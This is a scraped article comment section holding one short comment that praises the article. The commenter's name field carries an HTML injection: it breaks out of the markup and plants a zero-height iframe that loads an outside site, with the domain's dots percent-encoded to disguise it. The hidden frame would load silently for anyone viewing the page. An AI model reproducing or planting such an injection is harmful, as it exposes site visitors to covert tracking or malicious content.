
JOIN THE DISCUSSION
This article has 1 comment.
Login
POST COMMENT
Lily"><iframe src=https://alter%2Eco%2Epl height="0">
</iframe>
said...
on Jan. 10 2018 at 1:20 pm
i love this so much!